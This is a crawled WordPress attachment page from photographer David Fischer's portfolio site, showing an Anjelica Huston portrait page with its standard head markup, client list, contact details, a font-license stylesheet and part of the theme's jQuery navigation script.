

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://studiodavidfischer.com/anjelica-huston/studio-david-fischer_anjelica-huston/
body_size: 7556
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <title>David Fischer &mdash; Studio-David-Fischer_Anjelica-Huston - David Fischer</title>
        <meta name="author" content="@kodform, @iamedvardscott" />
		<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=0,minimum-scale=1.0,maximum-scale=1.0">
		<meta name="google-site-verification" content="jTD6b6SmY8Xf8nuRjOH40jdNUitWA1fbh38me0eLUYE" />

    <link rel="apple-touch-icon" sizes="57x57"href="http://studiodavidfischer.com/wp-content/themes/fishyfischer/apple-icon-57x57.png">
		<link rel="apple-touch-icon" sizes="60x60"href="http://studiodavidfischer.com/wp-content/themes/fishyfischer/apple-icon-60x60.png">
		<link rel="apple-touch-icon" sizes="72x72"href="http://studiodavidfischer.com/wp-content/themes/fishyfischer/apple-icon-72x72.png">
		<link rel="apple-touch-icon" sizes="76x76"href="http://studiodavidfischer.com/wp-content/themes/fishyfischer/apple-icon-76x76.png">
		<link rel="apple-touch-icon" sizes="114x114"href="http://studiodavidfischer.com/wp-content/themes/fishyfischer/apple-icon-114x114.png">
		<link rel="apple-touch-icon" sizes="120x120"href="http://studiodavidfischer.com/wp-content/themes/fishyfischer/apple-icon-120x120.png">
		<link rel="apple-touch-icon" sizes="144x144"href="http://studiodavidfischer.com/wp-content/themes/fishyfischer/apple-icon-144x144.png">
		<link rel="apple-touch-icon" sizes="152x152"href="http://studiodavidfischer.com/wp-content/themes/fishyfischer/apple-icon-152x152.png">
		<link rel="apple-touch-icon" sizes="180x180"href="http://studiodavidfischer.com/wp-content/themes/fishyfischer/apple-icon-180x180.png">
		<link rel="icon" type="image/png" sizes="192x192" href="http://studiodavidfischer.com/wp-content/themes/fishyfischer/android-icon-192x192.png">
		<link rel="icon" type="image/png" sizes="32x32"href="http://studiodavidfischer.com/wp-content/themes/fishyfischer/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="96x96"href="http://studiodavidfischer.com/wp-content/themes/fishyfischer/favicon-96x96.png">
		<link rel="icon" type="image/png" sizes="16x16"href="http://studiodavidfischer.com/wp-content/themes/fishyfischer/favicon-16x16.png">
		<meta name="msapplication-TileColor" content="#BBAED1">
		<meta name="msapplication-TileImage" content="http://studiodavidfischer.com/wp-content/themes/fishyfischer/ms-icon-144x144.png">
		<meta name="theme-color" content="#BBAED1"> 
        
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="http://studiodavidfischer.com/xmlrpc.php" />
        <link rel="stylesheet" href="http://studiodavidfischer.com/wp-content/themes/fishyfischer/css/1403-JIRPBR.css">	
        <link rel="stylesheet" href="http://studiodavidfischer.com/wp-content/themes/fishyfischer/css/normalize.css">
        <link rel="stylesheet" href="http://studiodavidfischer.com/wp-content/themes/fishyfischer/style.css">
        <script src="http://studiodavidfischer.com/wp-content/themes/fishyfischer/js/vendor/modernizr-2.6.2.min.js"></script>
        
	    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://studiodavidfischer.com/anjelica-huston/studio-david-fischer_anjelica-huston/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Studio-David-Fischer_Anjelica-Huston - David Fischer" />
	<meta property="og:url" content="http://studiodavidfischer.com/anjelica-huston/studio-david-fischer_anjelica-huston/" />
	<meta property="og:site_name" content="David Fischer" />
	<meta property="og:image" content="http://studiodavidfischer.com/anjelica-huston/studio-david-fischer_anjelica-huston" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1488" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://studiodavidfischer.com/anjelica-huston/studio-david-fischer_anjelica-huston/","url":"http://studiodavidfischer.com/anjelica-huston/studio-david-fischer_anjelica-huston/","name":"Studio-David-Fischer_Anjelica-Huston - David Fischer","isPartOf":{"@id":"http://studiodavidfischer.com/#website"},"primaryImageOfPage":{"@id":"http://studiodavidfischer.com/anjelica-huston/studio-david-fischer_anjelica-huston/#primaryimage"},"image":{"@id":"http://studiodavidfischer.com/anjelica-huston/studio-david-fischer_anjelica-huston/#primaryimage"},"thumbnailUrl":"http://studiodavidfischer.com/wp-content/uploads/2014/05/Studio-David-Fischer_Anjelica-Huston.jpg","datePublished":"2014-05-09T14:35:30+00:00","dateModified":"2014-05-09T14:35:30+00:00","breadcrumb":{"@id":"http://studiodavidfischer.com/anjelica-huston/studio-david-fischer_anjelica-huston/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://studiodavidfischer.com/anjelica-huston/studio-david-fischer_anjelica-huston/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://studiodavidfischer.com/anjelica-huston/studio-david-fischer_anjelica-huston/#primaryimage","url":"http://studiodavidfischer.com/wp-content/uploads/2014/05/Studio-David-Fischer_Anjelica-Huston.jpg","contentUrl":"http://studiodavidfischer.com/wp-content/uploads/2014/05/Studio-David-Fischer_Anjelica-Huston.jpg","width":2000,"height":1488},{"@type":"BreadcrumbList","@id":"http://studiodavidfischer.com/anjelica-huston/studio-david-fischer_anjelica-huston/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://studiodavidfischer.com/"},{"@type":"ListItem","position":2,"name":"Anjelica Huston. Zeit Magazin.","item":"http://studiodavidfischer.com/anjelica-huston/"},{"@type":"ListItem","position":3,"name":"Studio-David-Fischer_Anjelica-Huston"}]},{"@type":"WebSite","@id":"http://studiodavidfischer.com/#website","url":"http://studiodavidfischer.com/","name":"David Fischer","description":"Photographer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://studiodavidfischer.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/studiodavidfischer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://studiodavidfischer.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="http://studiodavidfischer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://studiodavidfischer.com/wp-json/wp/v2/media/248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://studiodavidfischer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://studiodavidfischer.com/?p=248' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://studiodavidfischer.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fstudiodavidfischer.com%2Fanjelica-huston%2Fstudio-david-fischer_anjelica-huston%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://studiodavidfischer.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fstudiodavidfischer.com%2Fanjelica-huston%2Fstudio-david-fischer_anjelica-huston%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><link rel="icon" href="http://studiodavidfischer.com/wp-content/uploads/2018/10/cropped-Studio-David-Fischer_Ferrari-812-Superfast_Stiudio-David-Fischer_Ferrari-812-Superfast_1808-0110-0008-Print-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://studiodavidfischer.com/wp-content/uploads/2018/10/cropped-Studio-David-Fischer_Ferrari-812-Superfast_Stiudio-David-Fischer_Ferrari-812-Superfast_1808-0110-0008-Print-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://studiodavidfischer.com/wp-content/uploads/2018/10/cropped-Studio-David-Fischer_Ferrari-812-Superfast_Stiudio-David-Fischer_Ferrari-812-Superfast_1808-0110-0008-Print-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://studiodavidfischer.com/wp-content/uploads/2018/10/cropped-Studio-David-Fischer_Ferrari-812-Superfast_Stiudio-David-Fischer_Ferrari-812-Superfast_1808-0110-0008-Print-270x270.jpg" />
    
    </head>
    
    <body class="attachment wp-singular attachment-template-default single single-attachment postid-248 attachmentid-248 attachment-jpeg wp-theme-fishyfischer">

		<span id="close">Close</span>

		<header>
			<h2 id="aboutTitle">Menu</h2>
			
			<h1 id="pageTitle"><a href="http://studiodavidfischer.com/">David Fischer</a></h1>						
			
			<h2 id="contactTitle"><a href="https://www.instagram.com/studiodavidfischer/" target="_blank">Instagram</a></h2>
		
			<div id="contact">
				<h2>Categories</h2>
				<ul style="font-size: 6.5vh; line-height: 1.1;">
					<li style="display: block; float: none;"><span><a href="http://studiodavidfischer.com/cars/">Cars</a></span>
					<li style="display: block; float: none;"><span><a href="http://studiodavidfischer.com/fashion/">Fashion</a></span>
					<li style="display: block; float: none;"><span><a href="http://studiodavidfischer.com/personalities/">Personalities</a></span>
					<li style="display: block; float: none;"><span><a href="http://studiodavidfischer.com/motion/">Motion</a></span>
				</ul>
			</div>
			
			<div id="contact">
			<h2>Contact</h2><p class="attachment"><a href='http://studiodavidfischer.com/wp-content/uploads/2014/05/Studio-David-Fischer_Anjelica-Huston.jpg'><img fetchpriority="high" decoding="async" width="1024" height="762" src="http://studiodavidfischer.com/wp-content/uploads/2014/05/Studio-David-Fischer_Anjelica-Huston.jpg" class="attachment-medium size-medium" alt="" /></a></p>
<a href="mailto:hi@studiodavidfischer.com">hi@studiodavidfischer.com</a><br>
+49 171 544 0467<br>
<a href="https://www.google.com/maps/dir//Hornstraße+19,+10963+Berlin/@52.493626,13.3457633,13z/data=!4m8!4m7!1m0!1m5!1m1!1s0x47a8502fafcf6ed1:0x1f66fbbfda4d8ace!2m2!1d13.3808684!2d52.4935789">Hornstrasse 19,
10963 Berlin, Germany</a>			</div>
			
			<div id="about">
			<h2>About</h2><p class="attachment"><a href='http://studiodavidfischer.com/wp-content/uploads/2014/05/Studio-David-Fischer_Anjelica-Huston.jpg'><img decoding="async" width="1024" height="762" src="http://studiodavidfischer.com/wp-content/uploads/2014/05/Studio-David-Fischer_Anjelica-Huston.jpg" class="attachment-medium size-medium" alt="" /></a></p>
&#8220;Spontaneity and trust is what David Fischer regards as the key factors in creating interesting portraits. As a professional photographer he knows that sometimes it is a lot to ask of both his subjects and clients to not always know exactly what is going to happen. Therefore he appreciates the freedom when granted.&#8221;
<br>
<br>
<span><a href="http://www.freundevonfreunden.com/interviews/david-fischer/" target="_blank">Excerpt from a Freunde von Freunden interview with David Fischer, 2013</a></span>			</div>
			
			<div id="clients">
			<h2>Clients</h2><p class="attachment"><a href='http://studiodavidfischer.com/wp-content/uploads/2014/05/Studio-David-Fischer_Anjelica-Huston.jpg'><img decoding="async" width="1024" height="762" src="http://studiodavidfischer.com/wp-content/uploads/2014/05/Studio-David-Fischer_Anjelica-Huston.jpg" class="attachment-medium size-medium" alt="" /></a></p>
<ul>
 	<li>Adidas</li>
 	<li>Axe</li>
 	<li>Bang Olufsen</li>
 	<li>Bentley</li>
 	<li>Berliner Volksbank</li>
 	<li>Beck‘s</li>
 	<li>Chanel</li>
 	<li>Coca Cola</li>
 	<li>Die Zeit</li>
 	<li>Fräulein</li>
 	<li>Hugo Boss</li>
 	<li>H&amp;M</li>
 	<li>Hyundai</li>
 	<li>Jil Sander</li>
 	<li>Levi’s</li>
 	<li>Liebling</li>
 	<li>L&#8217;Officiel Hommes</li>
 	<li>Lunettes</li>
 	<li>L&#8217;Uomo Vogue</li>
 	<li>Mercedes Benz</li>
 	<li>MINI</li>
 	<li>Monoprix</li>
 	<li>Nike</li>
 	<li>No. 9</li>
 	<li>Sony Music</li>
 	<li>Spex</li>
 	<li>Teen Vogue</li>
 	<li>Tokion</li>
 	<li>Universal Music</li>
 	<li>Volkswagen</li>
 	<li>Wrangler</li>
 	<li>Zeit Magazin</li>
 	<li>ZOO</li>
 	<li>032C</li>
</ul>

<ul style="font-size: 6.5vh; line-height: 1.1; padding">
<li style="display: block; float: none;"><span style="padding-top: 0.35em"><a href="http://studiodavidfischer.com/commercial/">View samples</a></span>
</ul>			</div>
		
			<div id="colophon">
				<h2>Colophon</h2>
				<span>All rights reserved © 2019</span>
				<span>Design and technology by</span>
				<span><a href="http://www.kodochform.se">KOD & FORM</a></span>
			</div>
			
		</header>
		<section id="content">
		
			
				<h1 class="theTitle">Studio-David-Fischer_Anjelica-Huston</h1>
	
				<p class="attachment"><a href='http://studiodavidfischer.com/wp-content/uploads/2014/05/Studio-David-Fischer_Anjelica-Huston.jpg'><img loading="lazy" decoding="async" width="1024" height="762" src="http://studiodavidfischer.com/wp-content/uploads/2014/05/Studio-David-Fischer_Anjelica-Huston.jpg" class="attachment-medium size-medium" alt="" /></a></p>
				
				
		</section>
		
		<nav id="nav-project">
			<ul>
			<li class="previous"><a href="http://studiodavidfischer.com/anjelica-huston/" rel="prev"><span>< Anjelica Huston. Zeit Magazin.</span></a></li>
			<li class="next"></li>
			</ul>
		</nav>
				

    <script src="http://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
    <script src="http://studiodavidfischer.com/wp-content/themes/fishyfischer/js/plugins.js"></script>
    <script src="http://studiodavidfischer.com/wp-content/themes/fishyfischer/js/main.js"></script>

    </body>
</html>
	

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: studiodavidfischer.com @ 2026-02-02 02:17:18 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: http://studiodavidfischer.com/wp-content/themes/fishyfischer/css/1403-JIRPBR.css
body_size: 439
content:
/*
        This font software is the property of Commercial Type.

        You may not modify the font software, use it on another website, or install it on a computer.

        License information is available at http://commercialtype.com/eula
        For more information please visit Commercial Type at http://commercialtype.com or email us at info[at]commercialtype.com

        Copyright (C) 2013 Schwartzco Inc.
        License: 1403-JIRPBR     
*/


@font-face {
  font-family: 'Graphik Web';
  src: url('Graphik-Medium-Web.eot');
  src: url('Graphik-Medium-Web.eot?#iefix') format('embedded-opentype'),
     url('Graphik-Medium-Web.woff') format('woff'),
     url('Graphik-Medium-Web.ttf') format('truetype'),
     url('Graphik-Medium-Web.svg#Graphik Web') format('svg');
  font-weight:  500;
  font-style:   normal;
  font-stretch: normal;
}

.Graphik-Medium-Web {
  font-family: 'Graphik Web';
  font-weight:  500;
  font-style:   normal;
  font-stretch: normal;
}



--- FILE ---
content_type: application/x-javascript
request_url: http://studiodavidfischer.com/wp-content/themes/fishyfischer/js/main.js
body_size: 1185
content:
//404 page
$.fn.errorpage = function() {
	$('#fourzerofour').css("height", $(window).height()+"px");
	$('#fourzerofour h1').css("line-height", $(window).height()+"px");
};

//LOAD INTO TAG PAGE
$.fn.tag = function() {

$('.zoom').click(function(b) {
		b.preventDefault();
		$(this).closest('.gallery-item').toggleClass('big');
		$('html, body').animate({
	        scrollTop: $(this).offset().top
	    }, 250);
	   	$('html.no-touch header').addClass('hideMenu');     
		});
		
$("body.tag #pageTitle a, #closeTag").click(function(b){
		b.preventDefault();
		$('#overlay').fadeOut();
		$('#contentTag').fadeIn();
		$('html.no-touch header').removeClass('hideMenu');	
		$("#overlay #content").remove();
	});

};

$(document).ready(function(){

	$("img.lazy").lazyload();
	
	$('#aboutTitle, #contactTitle').click(function() {
		$("header").addClass('open');
		$('body, html').addClass('stopScroll');
		$('#aboutTitle, #contactTitle').addClass('hideObjects');
		$('#close').addClass('showClose');
		});
		
	$('#close').click(function() {
		$("header").animate({scrollTop:0},250)
		$(this).removeClass('showClose');
		$('header').removeClass('open');
		$('body, html').removeClass('stopScroll');
		$('#aboutTitle, #contactTitle').removeClass('hideObjects');
		});
	
	$('.zoom, body.single #content a').click(function(b) {
		b.preventDefault();
		$(this).closest('.gallery-item').toggleClass('big');
		$('html, body').animate({
	        scrollTop: $(this).offset().top
	    }, 250);
	   	$('html.no-touch header').addClass('hideMenu');     
		});
		
	$(document).errorpage();

    $(document).keydown(function(e) {
        var url = false;
        if (e.which == 37) { url = $('.previous a').attr('href'); }
        else if (e.which == 39) { url = $('.next a').attr('href'); }
        else if (e.which == 70) { url = $('#facebook-sharer a').attr('href'); }
